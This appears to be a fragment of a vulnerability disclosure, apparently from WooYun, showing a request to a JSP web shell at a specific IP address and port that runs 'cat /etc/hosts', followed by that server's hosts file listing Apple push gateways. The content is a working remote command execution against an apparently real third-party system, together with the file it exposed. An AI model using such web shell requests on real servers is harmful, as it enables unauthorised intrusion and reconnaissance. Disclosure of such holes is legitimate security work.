 http://116.236.252.101:20021/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fhost
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
#192.168.102.128 localhost
::1 localhost6.localdomain6 localhost6
17.149.34.187 gateway.sandbox.push.apple.com
#17.149.34.148 gateway.push.apple.com
180.149.132.103 channel.api.duapp.com
17.172.234.23 feedback.push.apple.com
17.110.227.35 feedback.sandbox.push.apple.com
17.172.234.185 gateway.push.apple.com
17.172.233.35 gateway.push.apple.com
17.172.238.218 gateway.push.apple.com
17.172.238.225 gateway.push.apple.com
17.172.232.232 gateway.push.apple.com
17.172.234.194 gateway.push.apple.com
17.172.233.152 gateway.push.apple.com
17.172.233.36 gateway.push.apple.com
17.172.232.18 gateway.sandbox.push.apple.com
17.172.232.45 gateway.sandbox.push.apple.com
17.172.232.46 gateway.sandbox.push.apple.com
www.wooyun.org